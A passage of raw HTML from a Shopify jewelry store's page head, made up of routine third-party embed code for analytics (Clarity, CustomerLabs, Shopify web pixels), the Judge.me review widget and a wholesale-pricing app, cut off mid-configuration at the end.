        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>

    <script type="text/javascript">
    (function(c,l,a,r,i,t,y){
        c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
        t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;
        y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
    })(window, document, "clarity", "script", "oip83c2bx9");
</script>
    <!-- CustomerLabs Tag --><script>!function(t,e,r,c,a,n,s){t.ClAnalyticsObject=a,t[a]=t[a]||[],t[a].methods=["trackSubmit","trackClick","pageview","identify","track", "trackConsent"],t[a].factory=function(e){return function(){var r=Array.prototype.slice.call(arguments);return r.unshift(e),t[a].push(r),t[a]}};for(var i=0;i<t[a].methods.length;i++){var o=t[a].methods[i];t[a][o]=t[a].factory(o)};n=e.createElement(r),s=e.getElementsByTagName(r)[0],n.async=1,n.crossOrigin="anonymous",n.src=c,s.parentNode.insertBefore(n,s)}(window,document,"script","https://cdn.js.customerlabs.co/cl6589jnis7q8n.js","_cl");_cl.SNIPPET_VERSION="2.0.0"</script><!-- End of CustomerLabs Tag -->


  <!-- BEGIN app block: shopify://apps/judge-me-reviews/blocks/judgeme_core/61ccd3b1-a9f2-4160-9fe9-4fec8413e5d8 --><!-- Start of Judge.me Core -->




<link rel="dns-prefetch" href="https://cdnwidget.judge.me">
<link rel="dns-prefetch" href="https://cdn.judge.me">
<link rel="dns-prefetch" href="https://cdn1.judge.me">
<link rel="dns-prefetch" href="https://api.judge.me">

<script data-cfasync='false' class='jdgm-settings-script'>window.jdgmSettings={"pagination":5,"disable_web_reviews":false,"badge_no_review_text":"No reviews","badge_n_reviews_text":"{{ n }} review/reviews","hide_badge_preview_if_no_reviews":true,"badge_hide_text":false,"enforce_center_preview_badge":false,"widget_title":"Customer Reviews","widget_open_form_text":"Write a review","widget_close_form_text":"Cancel review","widget_refresh_page_text":"Refresh page","widget_summary_text":"Based on {{ number_of_reviews }} review/reviews","widget_no_review_text":"Be the first to write a review","widget_name_field_text":"Name","widget_verified_name_field_text":"Verified Name (public)","widget_name_placeholder_text":"Enter your name (public)","widget_required_field_error_text":"This field is required.","widget_email_field_text":"Email","widget_verified_email_field_text":"Verified Email (private, can not be edited)","widget_email_placeholder_text":"Enter your email (private)","widget_email_field_error_text":"Please enter a valid email address.","widget_rating_field_text":"Rating","widget_review_title_field_text":"Review Title","widget_review_title_placeholder_text":"Give your review a title","widget_review_body_field_text":"Review","widget_review_body_placeholder_text":"Write your comments here","widget_pictures_field_text":"Picture/Video (optional)","widget_submit_review_text":"Submit Review","widget_submit_verified_review_text":"Submit Verified Review","widget_submit_success_msg_with_auto_publish":"Thank you! Please refresh the page in a few moments to see your review. You can remove or edit your review by logging into \u003ca href='https://judge.me/login' target='_blank' rel='nofollow noopener'\u003eJudge.me\u003c/a\u003e","widget_submit_success_msg_no_auto_publish":"Thank you! Your review will be published as soon as it is approved by the shop admin. You can remove or edit your review by logging into \u003ca href='https://judge.me/login' target='_blank' rel='nofollow noopener'\u003eJudge.me\u003c/a\u003e","widget_show_default_reviews_out_of_total_text":"Showing {{ n_reviews_shown }} out of {{ n_reviews }} reviews.","widget_show_all_link_text":"Show all","widget_show_less_link_text":"Show less","widget_author_said_text":"{{ reviewer_name }} said:","widget_days_text":"{{ n }} days ago","widget_weeks_text":"{{ n }} week/weeks ago","widget_months_text":"{{ n }} month/months ago","widget_years_text":"{{ n }} year/years ago","widget_yesterday_text":"Yesterday","widget_today_text":"Today","widget_replied_text":"\u003e\u003e {{ shop_name }} replied:","widget_read_more_text":"Read more","widget_rating_filter_see_all_text":"See all reviews","widget_sorting_most_recent_text":"Most Recent","widget_sorting_highest_rating_text":"Highest Rating","widget_sorting_lowest_rating_text":"Lowest Rating","widget_sorting_with_pictures_text":"Only Pictures","widget_sorting_most_helpful_text":"Most Helpful","widget_open_question_form_text":"Ask a question","widget_reviews_subtab_text":"Reviews","widget_questions_subtab_text":"Questions","widget_question_label_text":"Question","widget_answer_label_text":"Answer","widget_question_placeholder_text":"Write your question here","widget_submit_question_text":"Submit Question","widget_question_submit_success_text":"Thank you for your question! We will notify you once it gets answered.","verified_badge_text":"Verified","verified_badge_placement":"left-of-reviewer-name","widget_hide_border":false,"widget_social_share":false,"all_reviews_include_out_of_store_products":true,"all_reviews_out_of_store_text":"(out of store)","all_reviews_product_name_prefix_text":"about","enable_review_pictures":true,"widget_product_reviews_subtab_text":"Product Reviews","widget_shop_reviews_subtab_text":"Shop Reviews","widget_write_a_store_review_text":"Write a Store Review","widget_other_languages_heading":"Reviews in Other Languages","widget_sorting_pictures_first_text":"Pictures First","floating_tab_button_name":"★ Reviews","floating_tab_title":"Let customers speak for us","floating_tab_url":"","floating_tab_url_enabled":false,"all_reviews_text_badge_text":"Customers rate us {{ shop.metafields.judgeme.all_reviews_rating | round: 1 }}/5 based on {{ shop.metafields.judgeme.all_reviews_count }} reviews.","all_reviews_text_badge_text_branded_style":"{{ shop.metafields.judgeme.all_reviews_rating | round: 1 }} out of 5 stars based on {{ shop.metafields.judgeme.all_reviews_count }} reviews","all_reviews_text_badge_url":"","all_reviews_text_style":"branded","featured_carousel_title":"Let customers speak for us","featured_carousel_count_text":"from {{ n }} reviews","featured_carousel_url":"","verified_count_badge_style":"branded","verified_count_badge_url":"","picture_reminder_submit_button":"Upload Pictures","widget_sorting_videos_first_text":"Videos First","widget_review_pending_text":"Pending","remove_microdata_snippet":true,"preview_badge_no_question_text":"No questions","preview_badge_n_question_text":"{{ number_of_questions }} question/questions","widget_search_bar_placeholder":"Search reviews","widget_sorting_verified_only_text":"Verified only","featured_carousel_verified_badge_enable":true,"featured_carousel_more_reviews_button_text":"Read more reviews","featured_carousel_view_product_button_text":"View product","all_reviews_page_load_more_text":"Load More Reviews","widget_advanced_speed_features":5,"widget_public_name_text":"displayed publicly like","default_reviewer_name_has_non_latin":true,"widget_reviewer_anonymous":"Anonymous","medals_widget_title":"Judge.me Review Medals","widget_invalid_yt_video_url_error_text":"Not a YouTube video URL","widget_max_length_field_error_text":"Please enter no more than {0} characters.","widget_verified_by_shop_text":"Verified by Shop","widget_load_with_code_splitting":true,"widget_ugc_title":"Made by us, Shared by you","widget_ugc_subtitle":"Tag us to see your picture featured in our page","widget_ugc_primary_button_text":"Buy Now","widget_ugc_secondary_button_text":"Load More","widget_ugc_reviews_button_text":"View Reviews","widget_summary_average_rating_text":"{{ average_rating }} out of 5","widget_media_grid_title":"Customer photos \u0026 videos","widget_media_grid_see_more_text":"See more","widget_verified_by_judgeme_text":"Verified by Judge.me","widget_verified_by_judgeme_text_in_store_medals":"Verified by Judge.me","widget_media_field_exceed_quantity_message":"Sorry, we can only accept {{ max_media }} for one review.","widget_media_field_exceed_limit_message":"{{ file_name }} is too large, please select a {{ media_type }} less than {{ size_limit }}MB.","widget_review_submitted_text":"Review Submitted!","widget_question_submitted_text":"Question Submitted!","widget_close_form_text_question":"Cancel","widget_write_your_answer_here_text":"Write your answer here","widget_enabled_branded_link":true,"widget_show_collected_by_judgeme":true,"widget_collected_by_judgeme_text":"collected by Judge.me","widget_load_more_text":"Load More","widget_full_review_text":"Full Review","widget_read_more_reviews_text":"Read More Reviews","widget_read_questions_text":"Read Questions","widget_questions_and_answers_text":"Questions \u0026 Answers","widget_verified_by_text":"Verified by","widget_number_of_reviews_text":"{{ number_of_reviews }} reviews","widget_back_button_text":"Back","widget_next_button_text":"Next","widget_custom_forms_filter_button":"Filters","how_reviews_are_collected":"How reviews are collected?","widget_gdpr_statement":"How we use your data: We’ll only contact you about the review you left, and only if necessary. By submitting your review, you agree to Judge.me’s \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003eterms\u003c/a\u003e, \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacy\u003c/a\u003e and \u003ca href='https://judge.me/content-policy' target='_blank' rel='nofollow noopener'\u003econtent\u003c/a\u003e policies.","review_snippet_widget_round_border_style":true,"review_snippet_widget_card_color":"#FFFFFF","review_snippet_widget_slider_arrows_background_color":"#FFFFFF","review_snippet_widget_slider_arrows_color":"#000000","review_snippet_widget_star_color":"#339999","platform":"shopify","branding_url":"https://app.judge.me/reviews","branding_text":"Powered by Judge.me","locale":"en","reply_name":"Treasure Jewels, Inc.","widget_version":"3.0","footer":true,"autopublish":true,"review_dates":true,"enable_custom_form":false,"enable_multi_locales_translations":false,"can_be_branded":true,"reply_name_text":"Treasure Jewels, Inc."};</script> <style class='jdgm-settings-style'>.jdgm-xx{left:0}:root{--jdgm-primary-color: #399;--jdgm-secondary-color: rgba(51,153,153,0.1);--jdgm-star-color: #399;--jdgm-write-review-text-color: white;--jdgm-write-review-bg-color: #339999;--jdgm-paginate-color: #399;--jdgm-border-radius: 0;--jdgm-reviewer-name-color: #339999}.jdgm-histogram__bar-content{background-color:#399}.jdgm-rev[data-verified-buyer=true] .jdgm-rev__icon.jdgm-rev__icon:after,.jdgm-rev__buyer-badge.jdgm-rev__buyer-badge{color:white;background-color:#399}.jdgm-review-widget--small .jdgm-gallery.jdgm-gallery .jdgm-gallery__thumbnail-link:nth-child(8) .jdgm-gallery__thumbnail-wrapper.jdgm-gallery__thumbnail-wrapper:before{content:"See more"}@media only screen and (min-width: 768px){.jdgm-gallery.jdgm-gallery .jdgm-gallery__thumbnail-link:nth-child(8) .jdgm-gallery__thumbnail-wrapper.jdgm-gallery__thumbnail-wrapper:before{content:"See more"}}.jdgm-prev-badge[data-average-rating='0.00']{display:none !important}.jdgm-author-all-initials{display:none !important}.jdgm-author-last-initial{display:none !important}.jdgm-rev-widg__title{visibility:hidden}.jdgm-rev-widg__summary-text{visibility:hidden}.jdgm-prev-badge__text{visibility:hidden}.jdgm-rev__prod-link-prefix:before{content:'about'}.jdgm-rev__out-of-store-text:before{content:'(out of store)'}@media only screen and (min-width: 768px){.jdgm-rev__pics .jdgm-rev_all-rev-page-picture-separator,.jdgm-rev__pics .jdgm-rev__product-picture{display:none}}@media only screen and (max-width: 768px){.jdgm-rev__pics .jdgm-rev_all-rev-page-picture-separator,.jdgm-rev__pics .jdgm-rev__product-picture{display:none}}.jdgm-preview-badge[data-template="product"]{display:none !important}.jdgm-preview-badge[data-template="collection"]{display:none !important}.jdgm-preview-badge[data-template="index"]{display:none !important}.jdgm-review-widget[data-from-snippet="true"]{display:none !important}.jdgm-verified-count-badget[data-from-snippet="true"]{display:none !important}.jdgm-carousel-wrapper[data-from-snippet="true"]{display:none !important}.jdgm-all-reviews-text[data-from-snippet="true"]{display:none !important}.jdgm-medals-section[data-from-snippet="true"]{display:none !important}.jdgm-ugc-media-wrapper[data-from-snippet="true"]{display:none !important}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__cards-container .jdgm-rev-snippet-card{border-radius:8px;background:#fff}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__cards-container .jdgm-rev-snippet-card__rev-rating .jdgm-star{color:#399}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__prev-btn,.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__next-btn{border-radius:50%;background:#fff}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__prev-btn>svg,.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__next-btn>svg{fill:#000}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jm-mfp-content,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__icon,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__pic-img,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__reply{border-radius:8px}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev[data-verified-buyer="true"] .jdgm-full-rev__icon::after{border-radius:8px}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-rev__buyer-badge{border-radius:calc( 8px / 2 )}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-full-rev__replier::before{content:'Treasure Jewels, Inc.'}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-full-rev__product-button{border-radius:calc( 8px * 6 )}
</style> <style class='jdgm-settings-style'></style>

  
  
  
  <style class='jdgm-miracle-styles'>
  @-webkit-keyframes jdgm-spin{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);-ms-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes jdgm-spin{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);-ms-transform:rotate(359deg);transform:rotate(359deg)}}@font-face{font-family:'JudgemeStar';src:url("[data-uri]") format("woff");font-weight:normal;font-style:normal}.jdgm-star{font-family:'JudgemeStar';display:inline !important;text-decoration:none !important;padding:0 4px 0 0 !important;margin:0 !important;font-weight:bold;opacity:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.jdgm-star:hover{opacity:1}.jdgm-star:last-of-type{padding:0 !important}.jdgm-star.jdgm--on:before{content:"\e000"}.jdgm-star.jdgm--off:before{content:"\e001"}.jdgm-star.jdgm--half:before{content:"\e002"}.jdgm-widget *{margin:0;line-height:1.4;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;-webkit-overflow-scrolling:touch}.jdgm-hidden{display:none !important;visibility:hidden !important}.jdgm-temp-hidden{display:none}.jdgm-spinner{width:40px;height:40px;margin:auto;border-radius:50%;border-top:2px solid #eee;border-right:2px solid #eee;border-bottom:2px solid #eee;border-left:2px solid #ccc;-webkit-animation:jdgm-spin 0.8s infinite linear;animation:jdgm-spin 0.8s infinite linear}.jdgm-spinner:empty{display:block}.jdgm-prev-badge{display:block !important}

</style>


  
  
   


<script data-cfasync='false' class='jdgm-script'>
!function(e){window.jdgm=window.jdgm||{},jdgm.CDN_HOST="https://cdnwidget.judge.me/",jdgm.API_HOST="https://api.judge.me/",jdgm.CDN_BASE_URL="https://cdn.shopify.com/extensions/019b3697-792e-7226-8331-acb4ce7d04ed/judgeme-extensions-272/assets/",
jdgm.docReady=function(d){(e.attachEvent?"complete"===e.readyState:"loading"!==e.readyState)?
setTimeout(d,0):e.addEventListener("DOMContentLoaded",d)},jdgm.loadCSS=function(d,t,o,a){
!o&&jdgm.loadCSS.requestedUrls.indexOf(d)>=0||(jdgm.loadCSS.requestedUrls.push(d),
(a=e.createElement("link")).rel="stylesheet",a.class="jdgm-stylesheet",a.media="nope!",
a.href=d,a.onload=function(){this.media="all",t&&setTimeout(t)},e.body.appendChild(a))},
jdgm.loadCSS.requestedUrls=[],jdgm.loadJS=function(e,d){var t=new XMLHttpRequest;
t.onreadystatechange=function(){4===t.readyState&&(Function(t.response)(),d&&d(t.response))},
t.open("GET",e),t.send()},jdgm.docReady((function(){(window.jdgmLoadCSS||e.querySelectorAll(
".jdgm-widget, .jdgm-all-reviews-page").length>0)&&(jdgmSettings.widget_load_with_code_splitting?
parseFloat(jdgmSettings.widget_version)>=3?jdgm.loadCSS(jdgm.CDN_HOST+"widget_v3/base.css"):
jdgm.loadCSS(jdgm.CDN_HOST+"widget/base.css"):jdgm.loadCSS(jdgm.CDN_HOST+"shopify_v2.css"),
jdgm.loadJS(jdgm.CDN_HOST+"loa"+"der.js"))}))}(document);
</script>
<noscript><link rel="stylesheet" type="text/css" media="all" href="https://cdnwidget.judge.me/shopify_v2.css"></noscript>

<!-- BEGIN app snippet: theme_fix_tags --><script>
  (function() {
    var jdgmThemeFixes = null;
    if (!jdgmThemeFixes) return;
    var thisThemeFix = jdgmThemeFixes[Shopify.theme.id];
    if (!thisThemeFix) return;

    if (thisThemeFix.html) {
      document.addEventListener("DOMContentLoaded", function() {
        var htmlDiv = document.createElement('div');
        htmlDiv.classList.add('jdgm-theme-fix-html');
        htmlDiv.innerHTML = thisThemeFix.html;
        document.body.append(htmlDiv);
      });
    };

    if (thisThemeFix.css) {
      var styleTag = document.createElement('style');
      styleTag.classList.add('jdgm-theme-fix-style');
      styleTag.innerHTML = thisThemeFix.css;
      document.head.append(styleTag);
    };

    if (thisThemeFix.js) {
      var scriptTag = document.createElement('script');
      scriptTag.classList.add('jdgm-theme-fix-script');
      scriptTag.innerHTML = thisThemeFix.js;
      document.head.append(scriptTag);
    };
  })();
</script>
<!-- END app snippet -->
<!-- End of Judge.me Core -->



<!-- END app block --><!-- BEGIN app block: shopify://apps/wsh-wholesale-pricing/blocks/app-embed/94cbfa01-7191-4bb2-bcd8-b519b9b3bd06 --><script>

  window.wpdExtensionIsProductPage = "";
;
window.wpdExtensionIsCartPage = false;

window.showCrossOutPrice = true;
window.WPDAppProxy = "/apps/wpdapp";


window.WPDMarketLocalization = "";
window.WPDMoneyFormat = "${{amount}}";


	
	

  
  
  
  
	
  
    window.is_wcp_wholesale_customer = false;
  
  window.wcp_customer = {
      email: "",
      id: "",
      tags: null,
      default_address: null,
      tax_exempt: false
    };
  window.shopPermanentDomain = "treasure-jewels-inc.myshopify.com";
  window.wpdAPIRootUrl = "https://bdr.wholesalehelper.io/";
</script>





<!-- END app block --><script src="https://cdn.shopify.com/extensions/019b3697-792e-7226-8331-acb4ce7d04ed/judgeme-extensions-272/assets/loader.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 24278990882,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "collection"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 24278990882,storefrontBaseUrl: "https://shoptreasurejewels.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"2097447197","configuration":"{\"pixelCode\":\"D4H3U13C77UEQ4C8EC30\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"22e92c2ad45662f435e4801458fb78cc","type":"APP","apiClientId":4383523,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"2084176157","configuration":"{\"tagID\":\"2613013465530\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"18031546ee651571ed29edbe71a3550b","type":"APP","apiClientId":3009811,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"2036924701","configuration":"{\"accountID\":\"treasure-jewels-inc\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"895ccb0efac293a41aa3d787a113a969","type":"APP","apiClientId":12388204545,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"2036891933","configuration":"{\"shopId\": \"24278990882\", \"domain\": \"https:\/\/api.trustoo.io\/\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"ba09fa9fe3be54bc43d59b10cafc99bb","type":"APP","apiClientId":6212459,"privacyPurposes":["ANALYTICS","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1952809245","configuration":"{\"shop\":\"treasure-jewels-inc.myshopify.com\",\"cookie_duration\":\"1209600\",\"first_touch_or_last\":\"last_touch\",\"goaffpro_identifiers\":\"gfp_ref,ref,aff,wpam_id,click_id\",\"ignore_ad_clicks\":\"false\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"a74598cb423e21a6befc33d5db5fba42","type":"APP","apiClientId":2744533,"privacyPurposes":["ANALYTICS","MARKETING"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1458274589","configuration":"{\"webPixelName\":\"Judge.me\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"34ad157958823915625854214640f0bf","type":"APP","apiClientId":683015,"privacyPurposes":["ANALYTICS"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1321009437","configuration":"{\"config\":\"{\\\"google_tag_ids\\\":[\\\"GT-NFBL5MJW\\\",\\\"GTM-5GBSN5SB\\\"],\\\"target_country\\\":\\\"ZZ\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":\\\"MC-QB9B2QMWKR\\\"},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":\\\"MC-QB9B2QMWKR\\\"},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":\\\"MC-QB9B2QMWKR\\\"}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1101299997","configuration":"{\"pixel_id\":\"188688995768452\",\"pixel_type\":\"facebook_pixel\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"167444765","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"name":"Ad Beacon"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: 